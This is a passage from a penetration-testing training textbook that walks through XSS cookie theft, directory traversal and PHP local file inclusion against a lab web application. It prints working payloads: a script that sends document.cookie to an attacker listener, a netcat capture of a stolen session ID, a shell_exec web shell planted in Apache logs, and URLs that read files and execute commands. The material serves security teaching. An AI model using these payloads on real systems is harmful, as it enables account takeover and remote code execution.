[sudo] password for kali: 
listening on [any] 80 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 41612 
GET /report HTTP/1.1
Host: 10.11.0.4 
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 
Accept-Language: en-US,en;q=0.5 
Accept-Encoding: gzip, deflate 
Referer: http://10.11.0.22/feedback.php 
...
```
*Listing 287 - Using Netcat to receive a XSS request* 

As demonstrated above, the browser redirection worked, sending the victim browser to our attack machine through the iframe. Again, the victim would not see the zero-size iframe in their browser.

We could take this farther and redirect the victim browser to a client-side attack or to an information gathering script.

To do this, we would want to first capture the victim's User-Agent header to help identify the kind of browser they are using. In the above example, we used Netcat because it shows us the full request sent from the browser, including the User-Agent header. The Apache HTTP Server will **|**also capture the User-Agent header by default in /var/log/apache2/access.log.

We will not be executing any client-side attacks here. Instead, we will attempt to gain access to the web application as an administrative user.

## *9.4.2.4 Stealing Cookies and Session Information*

We can also use XSS to steal *cookies*<sup>269</sup> and session information if the application uses an insecure session management configuration. If we can steal an authenticated user's cookie, we could masquerade as that user within the target web site.

<sup>268 (</sup>Mozilla, 2019), https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe



To provide some background, websites use cookies to track *state*270 and information about users. Cookies can be set with several optional flags, including two that are particularly interesting to us as penetration testers: *Secure* and *HttpOnly*.

The Secure<sup>271</sup> flag instructs the browser to only send the cookie over encrypted connections, such as HTTPS. This protects the cookie from being sent in cleartext and captured over the network.

The HttpOnly<sup>272</sup> flag instructs the browser to deny JavaScript access to the cookie. If this flag is not set, we can use an XSS payload to steal the cookie.

However, even if this flag is not set, we must work around some other browser controls because browser security dictates that cookies set by one domain cannot be sent directly to another domain. As an aside, this can be relaxed for subdomains in the *Set-Cookie* directive via the *Domain* and *Path* flags. As a workaround, if JavaScript can access the cookie value, we can use it as part of a link and send the link, which we could deconstruct to retrieve the cookie value.

Let's try an example to demonstrate how this works. Our example application sets a *PHPSESSID* cookie when an admin user logs in. The application uses the cookie to determine if the user has been authenticated. If we modify our payload, we can capture the victim's *PHPSESSID* cookie to gain access to their authenticated session.

We will use JavaScript to read the value of the cookie and append it to an image URL that links back to our attack machine. The browser will read the image tag and send a GET request to our attack system with the victim's cookie as part of the URL query string.

To implement our cookie stealer, we need to modify our XSS payload as follows:

```
<script>new Image().src="http://10.11.0.4/cool.jpg?output="+document.cookie;</script> 
                              Listing 288 - An XSS payload to steal cookies
```
Once we submit this payload to the application, we just need to wait for an authenticated user to access the application so we can steal the *PHPSESSID* cookie. We can do this manually from our Windows 10 lab machine or we can use a PowerShell script on the Windows 10 lab machine (Documents/admin\_login.ps1) to simulate an admin user login:

```
$username="admin" 
$password="p@ssw0rd" 
$url_login="127.0.0.1/login.php" 
|$ie = New-Object -com InternetExplorer.Application 
$ie.Visible = $true 
$ie.navigate("$url_login") 
while($ie.ReadyState -ne 4){ start-sleep -m 1000} 
$ie.document.getElementsByName("username")[0].value="$username" 
$ie.document.getElementsByName("password")[0].value="$password" 
start-sleep -m 10
```
269 (Wikipedia, 2019), https://en.wikipedia.org/wiki/HTTP\_cookie

<sup>270 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Session\_(computer\_science)

<sup>271 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Secure\_cookie

<sup>272 (</sup>Mozilla, 2019), https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies#Secure\_and\_HttpOnly\_cookies



\$ie.document.getElementsByClassName("btn")[0].click() start-sleep -m 100 \$ie.Quit() [System.Runtime.Interopservices.Marshal]::ReleaseComObject(\$ie) *Listing 289 - admin\_login.ps1* 

This script creates an instance of Internet Explorer, navigates to the login page, logs in, and then exits. This is enough to trigger our XSS payloads. We can run the script with **-ExecutionPolicy Bypass** to temporarily allow unsigned scripts and **-File admin\_login.ps1** to specify the script to execute:

C:\Users\admin\Documents> **powershell -ExecutionPolicy Bypass -File admin\_login.ps1** *Listing 290 - Running the PS1 script* 

When our victim views the affected page, their browser will make a connection back to us with the authenticated session ID value:

```
kali@kali:~$ sudo nc -nvlp 80
listening on [any] 80 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 53824 
GET /cool.jpg?output=PHPSESSID=ua19spmd8i3t1l9acl9m2tfi76 HTTP/1.1 
Referer: http://127.0.0.1/admin.php 
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0 
...
```
*Listing 291 - Using Netcat to receive the cookie* 

Now that we have the authenticated session ID, we need to set it in our browser. We can use the Cookie-Editor<sup>273</sup> browser add-on to easily set and manipulate cookies.

We can install this add-on by browsing to https://addons.mozilla.org/en-US/firefox/addon/cookie-editor/ in Firefox and clicking on *Add to Firefox*:

<sup>273 (</sup>Mozilla, 2019), https://addons.mozilla.org/en-US/firefox/addon/cookie-editor/



| Cookie-Editor - Get this Extension for $\frac{1}{2}$ Firefox (en-US) - Mozilla Firefox                                      |                                                        | $\Box$<br>$\times$  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|---------------------|
| Cookie-Editor - Get this $\mathsf{I} \times$<br>$\pm$                                                                       |                                                        |                     |
| <b>1</b> Mozilla Foundation (US)<br>G<br>奋<br>https://addons.mozilla                                                        | 圓<br>↓<br>$\parallel$<br>☆<br>0.0.0                    | Defa<br>$\Box$<br>Ξ |
| ☆ Most Visited ● Getting Started ◆ Kali Linux ◆ Kali Training ◆ Kali Tools ◆ Kali Docs ◆ Kali Forums                        |                                                        | $\gg$               |
|                                                                                                    | Extension Workshop & Developer Hub                     | Register or Log in  |
| Firefox Add-ons                                                                                                    |                                                        |                     |
| Explore<br>Extensions<br>Themes<br>More v                                                                                   | Q Find add-ons                                         |                     |
|                                                                                                    |                                                        |                     |
|                                                                                                    |                                                        |                     |
|                                                                                                    | 17,962<br>37<br>*****<br>Users<br>Reviews<br>4.4 Stars |                     |
|                                                                                                    |                                                        |                     |
|                                                                                                    | 5 <sub>1</sub>                                         | 28                  |
| Cookie-Editor                                                                                                    | $\frac{4}{1}$                                          | $\overline{3}$      |
| by Moustachauve                                                                                                    | 3<br>2                                                 | $\overline{2}$<br>1 |
|                                                                                                    | 1 *                                                    | 3                   |
| Cookie-Editor lets you efficiently create, edit and delete a<br>cookie for the current tab. Perfect for developing, quickly |                                                        |                     |
| testing or even manually managing your cookies for your<br>privacy.                                                         |                                                        |                     |
| Also supports Firefox for Android.                                                                                          |                                                        |                     |
| + Add to Firefox                                                                                                    |                                                        |                     |

*Figure 66: Firefox Add-ons Manager* 



We'll click *Add* to accept the permissions dialog and install the add-on. We should now have a new cookie icon on the Firefox toolbar next to the FoxyProxy Icon.



*Figure 67: Cookie-Editor Shortcut* 

Now that we have Cookie-Editor installed, we'll head back to the web application and click on the Cookie-Editor icon to open its dialog window.



*Figure 68: Cookie-Editor Dialog Window* 



Next, we'll click the *Add* button, paste in the stolen cookie values, and click *Add* to save the new cookie:



*Figure 69: Adding a Cookie* 

Once the cookie value is added, we can browse to the administrative interface at /admin.php without providing any credentials:



*Figure 70: Accessing the Admin Page Without Credentials* 

Notice that we don't get redirected to the login page and we have "Delete" links next to the feedback items. This indicates that we have successfully hijacked the administrative user's session. Note that this attack is session-specific. Once we steal the session, we can masquerade as the victim until they log out or their session expires.

### *9.4.2.5 Exercises*

- 1. Exploit the XSS vulnerability in the sample application to get the admin cookie and hijack the session. Remember to use the PowerShell script on your Windows 10 lab machine to simulate the admin login.
- 2. Consider what other ways an XSS vulnerability in this application might be used for attacks.



3. Does this exploit attack the server or clients of the site?

## *9.4.2.6 Other XSS Attack Vectors*

The previous sections illustrate some basic XSS exploitation examples. If a web application does not filter any user input before displaying it, we have the full range of JavaScript at our disposal, limited only by the length of code we can inject. Even with limited payload sizes, it may be possible to use XSS to inject a link to an external JavaScript file, bypassing the size restriction.

The potential impact of XSS is not limited to stealing cookies. We have already mentioned redirects and client-side attacks. Other examples of XSS payloads include keystroke loggers, phishing attacks, port scanning, and content scrapers/skimmers. Kali Linux includes *BeEF*, the Browser Exploitation Framework, that can leverage a simple XSS vulnerability to launch many different client-side attacks. While we will not be covering BeEF here, take time to explore its functionality against your Windows 10 lab machine.

## *9.4.3 Directory Traversal Vulnerabilities*

*Directory traversal*274 vulnerabilities, also known as *path traversal* vulnerabilities, allow attackers to gain unauthorized access to files within an application or files normally not accessible through a web interface, such as those outside the application's web root directory. This vulnerability occurs when input is poorly validated, subsequently granting an attacker the ability to manipulate file paths with "..." or "...\" characters.

These attacks can expose sensitive information but they do not execute code on the application server. On certain application servers written in specific programming languages, directory traversal attacks can be used to help facilitate *file inclusion* attacks. While there is some overlap in the techniques used to identify these two types of vulnerabilities, they are distinct in their outcome. We will cover directory traversal techniques first and file inclusion vulnerabilities in a later section.

## *9.4.3.1 Identifying and Exploiting Directory Traversals*

A search for directory traversals begins with the examination of URL query strings and form bodies in search of values that appear as file references, including the most common indicator: file extensions in URL query strings.

Once we've identified some likely candidates, we can modify these values to attempt to reference **|**files that should be readable by any user on the system, such as **/etc/passwd** on Linux or c:\boot.ini on Windows.

Let's return to the sample application on our Windows 10 lab machine to demonstrate this vulnerability. Be sure to start both Apache and MySQL before continuing.

<sup>274 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Directory\_traversal\_attack



From the main web index page, click on "Menu" to show the sample menu:



### *Figure 71: Looking for Files*

After clicking the "Menu" link, the URL is updated and contains a parameter named *file* with a value of "current\_menu.php". The file extension on a parameter value is usually a good indication that we should investigate further because it suggests text or code is being included from a different resource. Most directory traversals are not this obvious but a fair number of old PHP applications load pages in a similar fashion.

Without knowing what the code looks like, we can start poking at it by changing the value of *file*. If we change "current\_menu.php" to something like "old.php", we get an error instead of the menu:



*Figure 72: Generating an Error in the Application* 

Notice that the error message indicates the server failed to open a file for inclusion and returns a full file path. This indicates that we can likely control the content being rendered in the page by manipulating the *file* parameter. If we didn't already know we were targeting a Windows host, this error message would give it away. It also includes information on the source directory of the application. OS information is crucial when exploiting a directory traversal.



Since we know the application is running on a Windows system, let's update our payload to target the Windows hosts file. This is a useful file to target on Windows systems since it is reliable and accessible by any user.

Let's change the parameter value to c:\windows\system32\drivers\etc\hosts and submit the URL:

http://10.11.0.22/menu.php?file=c:\windows\system32\drivers\etc\hosts *Listing 292 - Updating the URL for Windows hosts file* 

After submitting this URL in our browser, the page includes the content of the hosts file:



# Here's our current menu. Enjoy!

# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. #127.0.0.1 localhost #: 1 localhost

*Figure 73: Attempting to Exploit the Directory Traversal Vulnerability* 

Excellent. It appears this directory traversal vulnerability allows us to read files of any type, including those outside the web root directory.

## *9.4.3.2 Exercise*

1. Exploit the directory traversal vulnerability to read arbitrary files on your Windows 10 lab machine.

# *9.4.4 File Inclusion Vulnerabilities*

Unlike directory traversals that simply display the contents of a file, file inclusion<sup>275</sup> vulnerabilities allow an attacker to include a file into the application's running code.

In order to actually exploit a file inclusion vulnerability, we must be able to not only execute code, but also to write our shell payload somewhere.

Local file inclusions (LFI) occur when the included file is loaded from the same web server. Remote file inclusions (RFI) occur when a file is loaded from an external source. These vulnerabilities are commonly found in PHP applications but they can occur in other programming languages as well.

<sup>275 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/File\_inclusion\_vulnerability



The exploitation of these vulnerabilities depends on the programming language the application is written in and the server configuration. In the case of PHP, the version of the language runtime and web server configurations, specifically php.ini values such as *register\_globals* and *allow\_url* wrappers, make a considerable difference in how these vulnerabilities can be exploited.

*The php.ini file on the Windows 10 lab machine can be found at C:\xampp\php\php.ini. Before making any changes to this file, consider making a backup.* 

Note that directory traversal vulnerabilities are often used in conjunction with LFI's, specifically to specify the file used in the LFI payload.

## *9.4.4.1 Identifying File Inclusion Vulnerabilities*

File inclusions can be discovered in the same way as directory traversals. We must locate parameters we can manipulate and attempt to use them to load arbitrary files. However, a file inclusion takes this one step further, as we attempt execute the contents of the file within the application.

We should also check these parameters to see if they are vulnerable to remote inclusion (RFI) by changing their values to a URL instead of a local path. We are less likely to find RFI vulnerabilities since the default configuration for modern PHP versions disables remote URL includes, a key feature we need to execute remote code. However, we should still test for RFIs as they are often easier to exploit than LFIs. We can use Netcat, Apache, or Python to handle the request just like we did with XSS. We may need to try hosting our payloads on different ports since any remote connection initiated by the target server may be subject to internal firewalls or routing rules. Some trial and error may be necessary.

### *9.4.4.2 Exploiting Local File Inclusion (LFI)*

Let's return to the sample application on our Windows 10 lab machine. We will pick up where we left off with the directory traversal attack and take a look at the source code of menu.php to clarify what we are dealing with:

```
37 < ?php
38 $file = $_GET["file"]; 
39 include $file; ?> 
                          |
```
*Listing 293 - Code excerpt from menu.php* 

The application reads in the *file* parameter from the request query string and then uses that value with an *include<sup>276</sup>* statement. This means that the application will execute any PHP code within the specified file. If the application opened the file with *fread* and used *echo* to display the contents, any code in the file would be displayed instead of executed.

We might be able to push this vulnerability to remote code execution if we can somehow write PHP code to a local file. Since we can't upload a file to the server, what options do we have?

<sup>276 (</sup>The PHP Group, 2019), https://www.php.net/manual/en/function.include.php



## *9.4.4.3 Contaminating Log Files*

One way we can try to inject code onto the server is through log file poisoning. Most application servers will log all URLs that are requested. We can use this to our advantage by submitting a request that includes PHP code. Once the request is logged, we can use the log file in our LFI payload.

The tools used in this module, especially Dirb, can fill the Apache log files with lots of noise. The next steps of this section are easier to see and understand if the log files are relatively clean. We'll use the Documents/clear\_logs.ps1 script on the Windows 10 client to clean up the contents of the Apache log files.

We can run the script with **-ExecutionPolicy Bypass** to temporarily allow unsigned scripts and **-File clear\_logs.ps1** to specify the script to execute:

```
C:\Users\admin\Documents> powershell -ExecutionPolicy Bypass -File clear_logs.ps1
                         Listing 294 - Running the PS1 script to clear Apache log files
```
Next, let's use Netcat to connect to our Windows 10 lab machine on port 80 with an interesting payload. Let's walk through the components of the payload.

First, notice that the entire payload is written in PHP: it begins with *<?php* and ends with *?>*. The bulk of the PHP payload is a simple *echo* command that will print output to the page. This output is first wrapped in *pre* HTML tags, which preserve any line breaks or formatting in the results of the function call. Next is the function call itself, *shell\_exec*, which will execute an OS command. Finally, the OS command is retrieved from the "cmd" parameter of the GET request with *\_GET['cmd']*. This one line of PHP will let us specify an OS command via the query string and output the results in the browser.

Let's send that payload now:

```
kali@kali:~$ nc -nv 10.11.0.22 80
(UNKNOWN) [10.11.0.22] 80 (http) open 
<?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';?>
```
HTTP/1.1 400 Bad Request

*Listing 295 - Using Netcat to send a PHP payload* 

Despite the "Bad Request"277 error (generated because we did not make a valid HTTP request), we **|**can verify the request was submitted by checking the Apache log files on our Windows 10 lab machine.

We can view these logs by opening C:\xampp\apache\logs\access.log or by using the XAMPP Control Panel.

Our payload should be found near the end of the log file:

```
10.11.0.4 - [30/Nov/2019:13:55:12 -0500]"GET /css/bootstrap.min.css HTTP/1.1" 200 155758 
"http://10.11.0.22/menu.php?file=\\Windows\\System32\\drivers\\etc\\hosts"
```
<sup>277 (</sup>Mozilla, 2019), https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/400

```
"Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 
10.11.0.4 - - [30/Nov/2019:13:58:07 -0500] "GET /tacotruck.php HTTP/1.1" 200 1189 
"http://10.11.0.22/menu.php?file=/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) 
Gecko/20100101 Firefox/60.0" 
10.11.0.4 - - [30/Nov/2019:14:01:41 -0500] ""<?php echo '<pre>' . 
shell_exec($_GET['cmd']) . '</pre>';?>\n" 400 981 "-" "-"
                                Listing 296 - Apache access.log file
```
Since our payload has been logged, we can attempt LFI execution.

## *9.4.4.4 LFI Code Execution*

Next, we'll use the LFI vulnerability to include the Apache access.log file that contains our PHP payload. We know the application is using an *include* statement so the contents of the included file will be executed as PHP code.

We'll build a URL that includes the location of the log as well as our command to be executed (**ipconfig**) sent as the *cmd* parameter's value.

```
http://10.11.0.22/menu.php?file=c:\xampp\apache\logs\access.log&cmd=ipconfig
                                 Listing 297 - Using the poisoned log file
```
Once the URL is sent to the web server, the output should look something like this:

